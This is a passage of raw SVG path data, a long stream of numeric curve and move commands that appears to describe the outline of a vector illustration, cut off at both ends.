,.09Zm.09-.09s.02.05.03,0c.03.05-.04.12-.03,0Zm.37-.02s.03,0,.03.07c0-.02-.03-.01-.03-.07Zm12.47-.57c0,.06-.04.01-.03.09-.01,0,0-.06-.02-.07.02-.04.03,0,.05-.02Zm-.09-.05s.01.05.01.09c0,0-.01,0-.01-.02,0,0,0,.02,0,.04-.02-.02,0-.08,0-.11Zm-.71.45s.07-.07.07,0c-.02-.04-.05,0-.07,0Zm.06-.23c0,.07.04-.02.04.05-.03.1-.08.1-.12.06.03-.03.05-.08.08-.11Zm-.23-.35s0,.08-.03.07c0-.03.02-.04.03-.07Zm-.37.03s.03,0,.04.02c-.01.02-.02,0-.04.04v-.05Zm0,.04s-.04.03-.04-.05c.01.02.04,0,.04.05Zm-1.01-.37s-.02-.06-.02.02c-.02,0-.02-.03-.03-.03,0-.01,0-.03,0-.05.02,0,.03,0,.03.02.01,0,0-.08,0-.05.02-.05.03.07.02.1Zm.01.03c-.03-.06.02-.07.01-.14.02.05-.02.09-.01.14Zm.05-.14s0,.03,0,.03c0,.03-.02.04-.03.04.01-.02.01-.06.02-.09,0,0,.02,0,.03,0,0,.02-.01.01-.02.02Zm.04.12c0,.06,0-.12-.02-.05-.01-.06.03,0,.05-.02,0,.05,0,.04,0,.09-.01-.02-.03-.08-.04-.02Zm-1,.79s-.01.05,0,.05c0,.02-.02.02-.03.02.01-.02.02-.07,0-.05,0-.04.02,0,.03-.02Zm-.15-.02s-.02.04-.02,0c0,0,.01,0,.02,0Zm-.4-.46s0,.05,0,.05c0,.02-.02.02-.03.02,0-.02,0-.03,0-.03,0-.03.01-.04.03-.04Zm-.37-.02s.02-.02.03-.02v.07s-.02,0-.03,0c0-.02.01-.01.02-.02,0-.04,0-.03-.02-.03Zm-.6.06s0-.08.02-.05c0,.1.05.03.07.05-.03.05-.11.03-.16.02.02-.03.05-.13.07-.02Zm-.05-.12s-.06.07-.04.12c0,.04-.02,0-.03.02.01-.08.03-.13.07-.14Zm-.06,0s-.04.02-.03.09c-.03.02.02-.08-.02-.07.01-.04.02-.02.05-.02Zm-.09,0s-.02.02-.01.07c-.02-.07-.06-.06-.08,0,.03-.1-.05,0-.06-.08.05.03.09,0,.15.01Zm-.17.04s-.02-.02-.04-.02c0-.04.05-.07.04.02Zm3.79-1.13s-.04,0-.03.05c0,0,0-.03,0-.05.02.01.03-.03.04,0Zm-.09.09s0,.04,0,.07c-.01,0-.02,0-.03,0,0-.07-.02-.03-.01-.09.02,0,.03.02.05.01Zm-.13,0c0,.07-.07-.01-.09.02,0-.06.05-.04.09-.02Zm-.1-.13c-.01.05-.07,0-.07.02,0-.06.05-.05.07-.02Zm0,.16s-.07.01-.1-.01c.02-.06.08-.07.1.01Zm-.52-.27s-.05.09-.05,0c.02,0,.03,0,.05,0Zm-.06,0c0,.09-.05-.01-.07.04,0-.09.05,0,.07-.04Zm-1.29-.6s.05-.03.04.03c-.02-.05-.02.02-.04.02v-.05Zm-.5-.78c0,.06,0,.07-.01.09-.02-.02,0-.03,0-.05,0-.02-.01-.01-.02-.02,0-.02.02-.01.03-.02Zm-.86-.43c.08.04,0,.1,0,0h0Zm-.14-.01c.04.23,0,.01,0,0h0Zm-.09.04s0,0,0,.01c-.01,0-.03,0-.05,0,.01-.05.03.02.05,0Zm.29-2.24s0,.07-.01.09c-.09-.04-.18-.08-.25,0-.04-.11-.12-.02-.17-.06.14-.05.32-.02.44-.02Zm0,1.27s-.02.09-.03.05c0-.04.03-.01.03-.05Zm-.04.05s-.03-.04-.02.02c-.03-.05-.02.01-.05-.03.02-.01.07-.08.07.01Zm-.07,0c0,.06-.03-.04-.03.02,0,0,0-.03-.01-.03,0-.07.03-.01.04.02Zm-.28.27s-.07.09-.07,0c.02.02.04,0,.07,0Zm-.06-2.21s.01,0,.02,0c0,.03,0,.05,0,.05,0,.05-.02-.04-.02.02,0,0,0-.04,0-.07Zm.01,1.95s.02-.03.01-.09c0,0,.01.02.02.02,0,.05-.02.06-.03.07Zm.11-1.7s0,.05.01.05c0,.04-.03.01-.02-.03-.02,0,0,.08-.02.05,0-.05,0-.08.03-.07Zm.01-.19s-.02.05-.03.02c.01-.02.03-.03.04-.05,0,.02.01.06.01.1-.01,0-.03-.01-.03-.07Zm-.04.07s-.01-.04-.03,0c.02-.05,0-.06.01-.12.02,0,.02.02.02.05,0,0,0,.02-.01.02,0,.03,0,.05.01.05Zm.34-.05c.01.11-.05,0-.04.11-.03-.1-.11.02-.15-.08,0,.02-.03,0-.03.04,0-.04-.02-.04-.03-.05.01-.05.03-.08.05-.11,0,.03-.02.02-.01.07.06.07.13.03.21.02Zm.23-.1s-.03-.1-.03-.02c-.04-.06-.03.02-.07.02-.01,0,0-.02,0-.05-.03-.02,0,.08-.03.05v-.05s-.05-.03-.04.04c-.08-.07-.19-.05-.27-.04,0-.08.02.03.01-.05-.02-.06-.05.03-.06.07-.01-.01-.04-.04-.05-.02-.01-.02.01-.04.03-.02,0-.07-.06-.08-.05,0,0,0-.01-.02-.01-.05-.12,0-.25,0-.37,0-.03-.1.05.02.05-.09.04.07.12,0,.16.05,0,0,0-.03,0-.05.14.11.33,0,.47.06.08-.04.19-.06.23,0-.02,0-.08,0-.1,0,.01.09.09.04.11.05,0,.04,0,.07,0,.09Zm-1.04.59c0-.06-.02-.03-.03-.03,0-.04,0-.05-.01-.05.01-.06.03.02.03.03.02,0,.03-.03.03-.07,0,.01.01.02.03.02,0,.01,0,.03,0,.05.03-.03.04,0,.07-.02,0,.01,0,.05.01.05-.02.08-.09-.03-.11.02Zm.06.94c0,.05,0,.08-.03.07,0-.02,0-.05,0-.07,0,0,.02,0,.03,0Zm-.02-1.46s-.04.05-.07,0c.01-.05.06-.08.07,0Zm-.02-1.43s0,0-.03,0c-.04-.07.01-.06.03,0Zm.08.48s.02.14.05.17c-.04.11-.04-.16-.09-.14,0-.03.04.02.05-.04Zm-.02-.47s0-.04,0-.09c0,0,.01.02.02.02,0,.05,0,.07-.02.07Zm-.03,1.1c0-.07.02-.05.04-.04,0,.03-.02.03-.04.04Zm.04.1v.03s-.04-.02-.04.02c0,0,0-.02,0-.03v-.03s.03.02.05.02Zm-.07-1.25s.02.04.04.05c0,.02-.04,0-.04-.05Zm.12,1.09s.04.03.06.03c0,.03-.06.02-.06-.03Zm.07.03c0-.09.06,0,.07-.04,0,.08-.06.08-.07.04Zm.08.03c-.03-.06.04-.02.04-.07.02.09-.03.04-.04.07Zm.69-.45s-.02.03-.02.05c0,0,0-.03,0-.05-.02,0-.02.03-.03.05-.01,0-.02-.03-.01-.07-.07,0-.27,0-.33-.06,0,0-.01.02-.01.05-.03-.04-.12-.03-.15-.12,0,.03-.02.06-.02-.02,0,0,0,.04,0,.07-.02-.01-.05-.03-.07,0,.02-.06-.01-.08-.04-.07.18-.08.32.02.51.03,0,.01,0,.03,0,.05.06-.14.15.09.17-.06,0,0,0,.03,0,.05.13-.02.22.06.33.09v.09c-.08-.12-.25-.02-.32-.11Zm-.24-1.44c0-.05.03.04.04-.02.02.02,0,.08,0,.09-.02-.01-.02-.07-.03-.07Zm.17.06s.04,0,.06-.02c.02.03-.05,0-.05.05,0,0,0-.04-.01-.03Zm.24,2.11c-.02-.09-.1-.01-.11-.12.07-.05.12-.04.18.06-.01.09-.06-.02-.07.06Zm.46.07s0-.06-.01-.1c-.01.02-.02.03-.02.09-.04-.04-.08-.01-.1,0-.02,0-.02-.04-.03-.07-.02,0-.07.03-.09,0-.02,0,.01.08,0,.07-.02-.01-.01-.12-.05-.08,0,0,0,.03,0,.05-.02-.03-.03-.08-.05-.02-.03-.04.04-.11,0-.12,0-.06.03,0,.05-.04,0,.03-.02.01-.02.05,0,.04.02,0,.03.02,0-.03,0-.05,0-.05,0-.02.02,0,.04-.02,0,.02,0,.04,0,.07.01,0,.01-.05.02-.07.02,0,0,.03,0,.07.04-.02.05.01.08-.04,0-.04-.02.01-.03-.02.04-.05.07.02.11-.02.02.02-.02.02-.02.05.03.06.08-.03.09.07.01-.06.04-.06.08-.06,0,.03,0,.04-.01.07.01.03.04.04.05,0,0-.05-.03.01-.03-.03,0-.05.01-.03.03-.04v.05s.01-.03.01-.05c.02.01.02.01.04,0,0,.03-.03.02-.02.07.01.05.03,0,.04.07-.06.04-.1-.03-.15.02Zm-.14-1.06s.03.02.05.03c-.06.07-.11-.03-.05-.03Zm.18.46c0,.05-.03-.02-.02-.07.02-.02.02-.02.04,0,0,.04-.02,0-.03.02,0,.03,0,.05.01.05Zm0-.37s-.01,0-.02,0v-.05s.01,0,.03-.02c0,.03-.02.02-.01.07Zm.11.8s.02.04.02.09c-.01-.01-.02-.03-.02-.09Zm-.02-.42s.04-.07,0-.07c0-.04.04,0,.06-.02,0,.07.03.06.06.05-.02.07-.09.02-.13.04Zm.13-.3s.01-.1-.03-.07c0-.02.06-.01.07-.06,0,.01,0,.02,0,.04.06-.02.08.07.13.06-.05.1-.14,0-.18.03Zm0-.73s.02.03.03,0c.02.02-.02.02-.01.07-.02,0-.02-.04-.02-.07Zm.28,1.08s-.02,0-.02.05c-.05.05-.09-.1-.11,0-.03-.03-.05-.05-.05-.12-.01.02,0,.09-.01.12-.03-.03,0-.15-.05-.12.03-.05.1-.01.18-.03,0,.07-.01,0-.03.02,0,.07.01.07.02.1,0-.1.04.03.05-.07.02.05.08-.01.08.08-.03-.04-.05-.01-.07-.05Zm-.1-.38s.02.05.03.07c-.01.05-.03-.02-.03-.07Zm.04,0s.01.04.01.07c.02.02,0-.06.03-.04,0,.08.02,0,.03.03-.01.06-.03.01-.06.02,0-.05,0-.05,0-.09Zm.13.39s0,.02.01.02c.01,0,0-.06.03-.04,0,.04-.04.1-.04.02Zm.05.03c0-.07.06-.1.07,0-.01.04-.04-.02-.07,0Zm.13-.44s.05-.03.05,0c0,.05-.03,0-.05,0Zm.1.03s-.01,0-.04-.02c0-.04.03-.04.05-.04,0,.01,0,.03,0,.05Zm.09.52s.08,0,.11-.02c0,.1-.09.07-.11.02Zm.01-.78s.02.06.01.09c-.02.02-.01-.05-.01-.09Zm.05.4c.01-.06.03,0,.05,0-.01.05-.03-.01-.05,0Zm.09.41c0-.08.02-.05.03-.02,0,.04-.02,0-.03.02Zm.31.14s.02-.02.01-.07c-.01.02-.04,0-.03.07,0-.02-.02,0-.02-.05,0,0,0,.04,0,.07-.02-.01,0-.03,0-.07-.03,0-.02.05-.03.09-.02,0,0-.06,0-.07-.02-.03-.07,0-.09-.05.03-.05.09.03.11-.04-.06-.04-.12,0-.17-.04.03-.02.14-.04.19,0,.02.1.06.06.09.07-.03.06,0,.07.03.07-.02.05-.04-.02-.07.02Zm.22.25c.01-.06.03.01.03.03,0,0,0-.03,0-.05.02,0,.06-.01.05.07-.03-.03-.07.04-.09-.05Zm1.06-.24s-.03.08,0,.11c-.02.06-.03-.14,0-.11Zm.03.12c-.01.05-.03-.02-.03-.07.03.02.04-.06.05-.02,0,.03-.02.03-.04.04,0,.04,0,.06.02.05Zm.21.18s-.01.01-.01.04c-.02-.05-.05-.04-.09-.05.02-.01.03-.09,0-.05,0-.02,0-.04,0-.07,0,.04.03.05.02.09,0,.04.03,0,.05.02,0-.05-.01-.03-.03-.03,0-.03,0-.07,0-.07,0-.03.03,0,.01.05.02-.01.05.02.06-.02.02.05-.04.02-.01.11Zm.09.05s0-.08-.01-.07c0-.04.03.05.03-.04,0,0,0,0,0,.02,0,0,0,0,.01,0,0,.06-.03.03-.03.09Zm-1.27-1.27c-.02.06-.05-.03-.07.02,0-.09.04,0,.07-.02Zm-.13-.08s-.05,0-.07.02c0-.04.05,0,.07-.02Zm-.29-.23s0,.03,0,.05c0,0-.01,0-.02,0,0-.02,0-.03,0-.05,0,0,.02,0,.03,0Zm0,.19s-.05-.02-.05-.03c0-.07.05,0,.05.03Zm-.02.12s-.01.04-.01.07c.01,0,.08.07.07-.06,0,.11.08.02.09.12,0-.08.02-.03.05-.06v.05c.21,0,.38.12.54.18.01,0,.02-.03.03-.02.03.02.04.1.07.05.02.08.11.06.17.08v.05c.02-.07,0-.02.03,0,.06.06.21.02.25.02,0,.02,0,.03,0,.03,0,.05-.01-.02-.03,0,.04.16.24.05.3.14.01-.03.04,0,.05-.02.06.15.2.06.27.07,0,.01,0,.03,0,.05.02-.07.05-.03.07-.06.02,0,0,.03,0,.07.02,0,.04,0,.03-.05.04-.01.12.1.18.04,0,0,0,.03,0,.05.04-.05.1-.02.15-.06.01.03.01.08.01.14-.06-.03-.22.05-.31.01-.01,0-.04-.07-.04,0,0,0-.01-.02-.01-.05-.02,0-.03.04-.05.05v-.05s0,.06-.01.07c-.04-.06-.1-.13-.12-.03-.02-.1-.06,0-.09-.05,0,.05,0,.06.02.05-.02.06-.04-.03-.04-.07-.01,0,0,.1,0,.09-.03.01-.04-.02-.08,0,0-.01,0-.03,0-.05-.03.13-.09-.06-.1.06-.04-.12-.11-.07-.17-.11-.02,0,0,.08-.03.07,0-.03,0-.04,0-.07-.03,0,0,.1-.01.14-.03-.04-.12.04-.14-.06-.01,0,0,.06-.01.07-.01,0-.01-.03-.01-.07,0-.03-.04.02-.03.02-.02,0-.04-.04-.06-.05-.03,0-.03.02-.07,0-.05-.02-.1,0-.12-.08-.15-.02-.23-.14-.39-.09-.05-.2-.22-.08-.29-.18,0,0,0,.02,0,.04-.02-.05-.06-.03-.07-.1-.02,0,0,.08-.02.05,0-.02,0-.04,0-.05,0,0-.02,0-.02-.02-.08.01-.1-.02-.01-.02.03-.03.06.03.09,0,.02.04.03.01.04.03,0-.01,0-.03.01-.05-.03-.05-.1-.04-.16-.06.03.07-.03,0-.04-.03,0,0,0,.03,0,.05-.02-.06-.06-.05-.11-.05,0-.02.01-.02.01-.05-.04-.04-.08.02-.13-.03,0-.02.01-.01.01-.04,0-.02-.01-.01-.02-.02,0,0,0,.05,0,.05,0,.03-.02-.02-.04,0,0-.03,0-.06,0-.09.02,0,0,.06.02.07.02-.02,0-.04,0-.09.09-.04.21.07.27-.03-.04-.02-.1-.03-.15-.01v-.05c-.05.01-.14,0-.21-.03.02-.04.03-.1.07-.09,0,.01,0,.03,0,.05.03-.03.02-.05.06-.06,0,.02,0,.04,0,.07.05-.08.15.05.21,0Zm-.82-.56c.03-.06.08-.04.12.01,0,0,0-.02,0-.04.06.11.2,0,.29.09,0,0,0,.05,0,.05,0,0,0-.03,0-.05.08.08.14.03.22.11,0,.02-.01.01-.02.02,0,.02,0,.03,0,.04-.07-.1-.24-.12-.32-.06.06.04.09.02.17,0-.01.06.05.08.05.02.02,0,.02.05.04.05-.02,0-.04.02-.05.07-.02-.03-.05.03-.06-.07,0,0,0,.03,0,.05-.05-.07-.09-.08-.15-.1,0,.04-.02.05-.02.11-.02,0-.03-.06-.06-.05.01-.02.01-.06.02-.09-.07-.07-.11-.01-.18,0,0,.04,0,.03.02.03-.03.05-.06-.01-.09.02,0-.1-.08-.02-.09-.12,0,.02-.02,0-.02.05-.02-.08-.07-.07-.07-.17-.04-.02-.04.01-.07.02-.02-.02-.1-.12-.12.04.01,0,.01-.01.01-.04,0,0,0,.02,0,.03.02.01.01-.04.02-.05.01,0,0,.1.01.02,0,0,0,.02,0,.03v.03s-.05-.04-.1.04c-.03-.04-.06-.06-.11-.03,0-.03,0-.05-.01-.05-.02.02-.01.03-.04.04-.01-.06-.09-.07-.1,0-.01,0,0-.05,0-.07-.08-.02-.15,0-.21-.06,0,.01,0,.04-.02.04,0-.05-.03-.02-.06-.03.06-.04.14-.04.21-.03,0-.17-.06-.04-.09-.1.07-.1.18.02.23-.05.01.1.08,0,.09.1,0-.03.04,0,.03-.05.16.11.36.02.51.17Zm-.53-.38s.04,0,.05-.02c0,.09-.04.07-.05.02Zm-.09-1.58c-.06.15-.2.02-.25.06-.02.02,0-.06-.03-.03.1-.08.16.03.27-.03Zm-.22.62s0-.03,0-.05c0,.01.02.03.02,0,.02.02,0,.07-.03.05Zm.12-1.16c0-.06.03,0,.05,0-.02.02-.03.02-.05,0Zm-.21-.23c0-.07-.03-.06-.03,0-.02-.11-.08-.02-.1-.05,0-.02,0-.03,0-.04.05,0,.1,0,.15,0,0,0,0,0,0,.01,0,0,.01,0,.02-.01.01,0,.02,0,.04,0,.02,0,.03,0,.06,0,0,.01,0,.03,0,.05.05-.12.11.01.15,0-.05.06-.21-.02-.28.01Zm-.02.64s0,.01,0,.02c0-.01-.01-.02,0-.03,0,0,0,0,0,0Zm-.5-1.44c.07,0,.14-.01.21,0,0,0,.01.01.02.02,0,0,0-.02,0-.02.02,0,.04,0,.05,0,0,.02,0,.05,0,.06-.11-.01-.19-.05-.28-.07Zm.05.38s-.01,0-.01-.02c0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,.01,0,0,0,0,0,.01Zm-.08-.53s-.01-.01-.02-.02c0-.01,0-.02,0-.03.03,0,.05-.02.08-.02,0,0,0,.02,0,.03,0,0,0-.01,0-.02.01,0,.02,0,.03.01,0,.09-.05,0-.06.04,0,0,0,0,0,0,0,0,0-.02,0-.03-.01,0-.02.02-.03.04Zm0,.02s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.07,1.39s.03.03.03.09c-.01,0-.03,0-.04,0,0-.02,0-.01.01-.02,0-.03,0-.04,0-.07Zm.01-1.45s.02,0,.03,0c0,.02-.02.01-.03,0Zm.27,1.61s0,0-.01,0c0,.03,0,.05,0,.06,0-.02,0-.04,0-.06,0-.04.02-.04.03-.02,0,.02-.01.01-.02.02,0,0,0,.01,0,.01Zm-.02-1.04s.02,0,.03,0c0,0,0,.01,0,.02,0,0,0,0,0,0,0,0,0,0,0,.01,0-.01.01-.02.02-.02,0,.01.02.01.03,0,0,0,0,0,.01,0,0,0,0,0,0,0-.03.02-.06.02-.09.01h0s0-.02,0-.04c0-.02,0-.01-.01-.02Zm.04,0h0s0-.01,0-.02c0,0,0,.01,0,.02Zm.04,1.09s0,0,0,0c0,0,0,.01,0,.02,0,0,0-.01,0-.02Zm.02-.05s0-.02-.02-.01c0-.02,0-.04,0-.05,0,0,0,0,0,0,0,0,0,0,0,0,0,.02.01.01.02.02v.05s0,0,0,0Zm-.18-1s.01,0,.02,0c0,0,0,.01,0,.01,0,0-.02,0-.02,0,0,0,0,0,0,0,0,0,0-.01,0-.02Zm.15.55s-.11.07-.13-.05c.06-.02.1.02.13.05Zm-.09.52s0,.01,0,.02c0,0,0,0,0,0,0,0,0-.02,0-.02Zm.37.57c-.04.08-.14.06-.19,0-.04.03-.14.07-.19,0,0,0,0-.09,0-.09-.01-.03-.04.06-.03-.02.14-.04.28.09.42.09Zm-.07-.65s-.06-.01-.09,0c-.01,0-.03.01-.04,0,.02-.03.11-.09.13,0Zm-.02.11s-.03.01-.05,0c.02,0,.04,0,.05,0Zm-.07,0s0,0-.01.02c0,0,0-.01,0-.02,0,0,0,0,.01,0Zm.14-.12h0s0,0,0,0c0,0-.01.01-.02.02,0,0,0-.01,0-.03,0,0,0,.01,0,.02,0,0,0,0,0,0,0-.02,0-.04,0-.05.02,0,.04.01.06.03,0,0-.02,0-.02.01Zm.04-1.25c0-.08.03-.04.04,0,0,0,0,0,0,0,0,0-.02,0-.03,0Zm.07-.02c.03.1.08-.07.11.08,0,0,0,0,0,0,0-.04-.02-.05-.03,0,0,0-.01-.02,0-.05,0,0,0,.02,0,.02-.01-.02-.03-.02-.05-.03,0,0,0-.02,0-.03Zm.22.08s0,0,0,0c0-.02,0-.02,0-.01,0,0,0,0,0,.01Zm0,.59s.05.01.03.05c-.03.03,0-.08-.03-.05Zm.1-.68s-.01.02-.01.03c0,0,0,0-.01,0,0-.03.02-.05.03-.02Zm0,.77s-.01,0-.02,0c0-.05,0-.07-.02-.07.03-.01.05-.03.04.07Zm-.06-.74s0,0,0,0c0,0,0-.03,0-.05-.02.03-.03.05-.05,0,0-.04.03,0,.03-.07.01.03.04.03.03.11Zm-.03-.29s0,.03,0,.05c-.04.01-.06,0-.07-.05.01-.06.05-.02.08,0Zm-.04.21s-.04,0-.05-.02c0-.03.05-.04.05.02Zm-.05,0s-.03-.03-.05-.02c0-.05.05-.03.05.02Zm-.22-.09c.02.1.07-.05.09.03,0,0,0-.02,0-.03,0,0,0,0,0,0,0,0,0,.01,0,.03.03,0,.03,0,.06,0-.01.06-.05.05-.07.05-.03,0-.06-.02-.1-.03,0-.02,0-.04,0-.04Zm-.06-.01s0,.02,0,.03c0,0,0,0-.01,0,0-.01,0-.02.01-.02Zm-.04-.02s0,.01,0,.02c0,0,0,0,0,0,0,0,0,0,.01-.02Zm.07.1v.07s0,0,0,0c0,0,0,0,0,0-.03,0-.05-.04-.08-.04.02-.07.06,0,.09-.04Zm-.19-.03s.07-.01.1.03c-.02.06-.1.06-.1-.03Zm.02-.06s0-.01,0-.02c0,0,0,.01,0,.01,0,0,0,0,0,0Zm-.11-.1c.06,0,.12.02.17.04-.06,0-.13.02-.18.02,0-.02,0-.03,0-.05Zm-.04-.65h0s-.02.01-.04,0c.01,0,.03,0,.04,0Zm-.06.18s0,.02,0,.03c0,0,0,.01,0,.02,0,0-.01,0-.02,0,0,0,0,0,0-.01,0-.04-.03,0-.02-.05.01,0,.03.02.04.02Zm-.09-.04s0,0,0,0c.02,0,.04.02.05.03,0,.02,0,.04-.01.05-.02,0-.04-.02-.07-.03.01,0,.03.02.04-.05Zm-.05-.02s0,0,.01,0c0,.02,0,.03,0,.06,0,0-.01,0-.02,0,0,0,.01-.03.02-.05Zm-.05.02s0,.01,0,.02c0,0-.01,0-.02,0,0,0,0,0,.01-.01Zm-.02-.03s0,.03-.02.03c0,0,0,0,0,0,0,0,0,0,0,0,0,0-.02-.02-.02,0-.01-.05.02-.01.05-.02Zm-.22.97s0,.03,0,.04c0,0,0,0,0,0,0,0,0,0,0-.04Zm-.01.04s0,.03,0,.04c0,0,0,.02,0,.04,0,.02,0,.03-.02.04,0,0,0-.02,0-.02,0-.03,0-.08,0-.07,0-.03.01-.02.02-.02Zm0,1.05s.04-.04.06-.04c0,.01,0,.03,0,.05.08-.01.17-.02.24.04.03-.03.03-.06.07-.04,0,.01,0,.03,0,.05,0-.04.03-.04.03-.11-.01-.04-.05,0-.06,0,0-.02,0-.05,0-.09.01,0,.04.11.04.01.01.03.02.05.02.12.01,0,.03,0,.04,0-.01.04,0,.06,0,.07,0,0-.02,0-.02-.04,0,.02-.02.04-.01.09.03,0,.04-.03.05,0-.02,0-.04.01-.06,0,0-.05-.01-.08-.03-.08v.06s-.01-.03-.02-.05c-.05.03-.09.03-.13.02,0-.02,0-.03-.02-.02,0,0,0,.01,0,.02-.01,0-.03-.02-.04-.03-.08-.01-.15.05-.21-.06.03-.08.02.07.05.03,0-.04-.01-.02-.01-.05-.03-.01.04-.02.03.03Zm.14.59s.06.01.09-.06c.02.08.06,0,.07.08.03-.05.05-.01.1-.02-.08.05-.17.06-.26,0Zm.18.2s-.03-.04-.02-.09c0,0,.01.05.01.02,0,0,0,.04,0,.07Zm-.35-1.77s0-.04,0-.06c.02-.01.01.03.01.06,0,0,0,0-.01,0Zm-.14-.61c.02.07.05.02.07,0,0,.05,0,.03,0,0,.01.06.04-.02.06.03-.04.06-.12.03-.18.01,0-.07.02.03.04-.04Zm.1.61s-.02,0-.03,0c0,0,.01-.01.01-.06,0,0,.01.03.02.05Zm-.07.01s0,0-.01.02c0,0,0-.03,0-.04,0,0,0,0,0,.02.02-.02,0-.05,0-.07.02.01.01.01.03,0,0,.06,0,0-.03.04,0,.02,0,.03,0,.05Zm-.02-.03s0-.03-.01-.02c0,.05,0,.07-.03.08,0-.02.01-.04.01-.08.01,0,.03,0,.03.03Zm-.05.82c.04-.07.08,0,.12-.04,0,.07.03.1.03.1,0,0-.05.11,0,.09-.03.06-.06.1-.1.07v-.05s-.02.03-.02,0c0,0,0,.03,0,.05,0-.12-.07,0-.08-.1,0,0,0,.03,0,.05-.01-.03-.02,0-.03,0,.01-.07-.02-.04-.02-.07,0,.03,0,.08-.03.07,0-.11-.02-.04-.04-.07,0-.04.01-.07.03-.04,0-.12-.08-.09-.1-.07,0,0,0-.1,0-.12.01.03.08,0,.08.08,0-.01,0-.03.01-.05.04.09.12-.01.17.08Zm-.05-.8s.01,0,.02,0c0,.01,0,.02,0,.03,0,0-.02-.01-.02-.02Zm-.01-.1s0,0,.01,0c0,0,0,.02,0,.03.02,0,.02-.02.04,0,0,.02,0,.04,0,.07,0,0,0-.03,0-.05,0,0,0,0,0,0-.02,0-.03,0-.05,0,0,.02,0,.05,0,.06,0,0,0-.03-.01-.05,0-.02.02-.05.03-.07Zm-.15-.03s0,.05,0,.08c.03.03,0-.08.02-.08,0,.06.01.06.02.07,0-.13.04-.02.07-.05,0,.02,0,.04,0,.06,0,0,0,0,0,0,0,.04-.02.06-.04.07,0,0,0,0,0-.01,0,0,0,0,0,.01-.02,0-.03,0-.05,0,0,0,0-.01-.01-.02,0,0,0,0,0,0,0,0,0,0,0,0,.01,0,.02,0,.02-.04-.01,0-.02,0-.03,0,0,.02,0,.05,0,.06,0,0,0,0,0,0,0,0,0,0,0-.02,0,0,0,0,0,0,0-.02,0-.02,0-.03h0s0,0,0,0c0,0-.01,0-.02,0,.01-.01.03-.01.05-.01,0-.02,0-.05,0-.07,0,0,0,0,0,0,0,0,0-.02,0-.03,0,0,.01,0,.02,0Zm-.02,0s0,.03,0,.03c0,0,0,0-.01,0,0-.02,0-.03,0-.04,0,0,.01,0,.02,0Zm-.04.02s0,.01.01.02c0,0,0,0-.01,0,0,0,0-.01,0-.01Zm-.06.01s0,0,0,.01c0,0,0,0,0,0,0,0,0,0,0-.01Zm0,.07s.02-.01.03,0c0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,.01.01.02-.02,0-.03,0-.04,0h0Zm.06.73s0,.03,0,.05c-.01,0-.02-.01-.03-.02,0-.03.01-.04.03-.04Zm-.04.02s-.03.02-.04,0c0-.04.04-.02.04,0Zm-.09-.03s-.03.07-.04.04c0-.04.02-.04.04-.04Zm-.08.68s0,0,.01,0c0,.01,0,.03,0,.05,0,0,.01-.02.01-.04.02.01.04.03.06,0,.03.11.1,0,.14.05-.07.06-.17.01-.23.01v-.05Zm-.17-.05s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.18-.67s-.03.02-.03-.02c0-.07.04-.04.03.02Zm-.03.35c-.01.08-.02.02-.05.02.02-.04.03.01.05-.02Zm.18.3s0,.02,0,.03c-.04.01-.09.01-.13,0,0,0,0-.01.01-.03,0-.04-.03,0-.04-.01,0,.01,0,.02,0,.03-.03,0-.06-.02-.08-.03.05-.04.17-.03.24,0Zm-.24.34s0-.03,0-.05c.11.08.21,0,.3.06,0,.04-.03,0-.04.02,0,.06.01.05,0,.09-.03,0-.03-.04-.05,0,.02-.05-.01-.05-.02-.09-.02.02,0,.04,0,.09-.02.01-.01-.06-.03-.07-.01,0,0,.04,0,.05-.06-.03-.12-.09-.19-.06,0-.04,0-.03.02-.04Zm.28,2.79c.03-.06.08,0,.11,0-.02.04-.07.02-.11,0Zm.12.66s0,.07-.01.11c-.01,0-.01-.02-.02-.02,0-.05,0-.1.03-.09Zm-.15,1.75v.07s-.05-.02-.07-.07c0-.08.02.03.03-.02,0-.05,0-.06-.02-.05,0-.05.04.01.03-.04.02.04.15-.02.07.05-.02-.04-.05.01-.07-.01,0,0,0,.03,0,.05,0,.04.02-.03.03.02Zm-.04.39s0-.04.01-.07c.01,0,.02.03.01.07,0,0-.02,0-.03,0Zm.06,2.02s.03.07.06.03c0,.05-.09.1-.09,0,.02,0,.03,0,.03-.04Zm-.3-2.06s.02-.04.03-.02c0,.02-.02.02-.01.05,0,0-.01-.03-.02-.03Zm.02,2.04s-.02.05-.02.09c-.03.02-.02-.07-.04-.07.02-.05.04,0,.06-.02Zm0-2.39s0-.05-.03-.05c-.02,0,0,.09-.04.07,0-.04.04-.04,0-.07.01-.05.08,0,.09-.02,0,.01,0,.05,0,.09,0-.03-.03-.09-.03-.02Zm-.12,2.48s-.11.03-.15.02c0-.03,0-.11-.01-.09.05-.05.16,0,.19-.03,0,0-.03.05-.05.02,0,.04.01.05.02.07Zm-.2-2.47c0-.05-.03-.06-.05-.05,0,.03,0,.03.01.03,0,.05-.04.01-.03-.05.05,0,.06,0,.11,0,0,.07-.05-.03-.05.07Zm.03,2.45c0,.06-.03.03-.04.04,0-.06.02,0,.04-.04Zm-.06.42s0,.02,0,.05c-.03-.02-.05-.04-.07.02,0,.03,0,0,0-.03,0-.02,0-.01-.01-.02.01-.04.05,0,.07-.02,0-.05,0-.04,0-.09,0,.01.01.02.03.02-.02,0-.01.12,0,.07Zm-.21.04c0-.05.05-.06.04,0-.02-.01-.02-.01-.04,0Zm0,.26s0-.08,0-.09c0,.06.06.06,0,.09Zm-.03-.43s0-.03,0-.05c.02,0,.03,0,.05,0,0,.05-.03.02-.04.06Zm.04-.25s-.04,0-.06,0c0-.04.01-.04,0-.09-.02-.02-.01.06-.01.09,0-.06-.04-.11-.05-.01-.02-.05-.05,0-.06-.07-.01.03-.03.02-.04.05-.03-.09-.09-.01-.15-.05.13-.06.29-.03.42-.04,0,.03,0,.04,0,.07,0,0,0,0,0-.02.01.12-.05-.07-.06.06Zm-.45,0s-.02.01-.03.02c0-.04,0-.07,0-.09-.04,0-.04.02-.07,0,.03-.05.06-.02.09-.02-.01.04,0,.08.01.09Zm-.02-2.07s-.07-.04-.11-.06c.15-.06.3-.03.43-.04-.02.07-.04.03-.06.09.04-.09-.04.01-.06-.08-.02,0-.01.07-.02.09-.05-.04-.07-.06-.11,0,0-.01,0-.03,0-.05-.02.02-.03-.03-.03.05,0-.01-.01-.03-.01-.05-.01.01-.02.04-.03.05Zm-.21,2.08s-.02,0-.03.02c0-.16-.